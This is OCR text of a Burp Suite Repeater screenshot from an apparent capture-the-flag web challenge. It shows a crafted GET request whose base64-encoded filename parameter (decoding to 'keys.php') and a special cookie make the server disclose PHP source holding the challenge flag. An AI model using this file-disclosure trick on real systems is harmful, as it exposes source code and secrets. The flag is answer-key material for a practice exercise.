 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://123.206.87.240:8002 ?
Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:margin=margin
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 08 Jul 2020 08:14:58 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>
? < + > Type a search term 0 matches
Done
165 bytes | 29 millis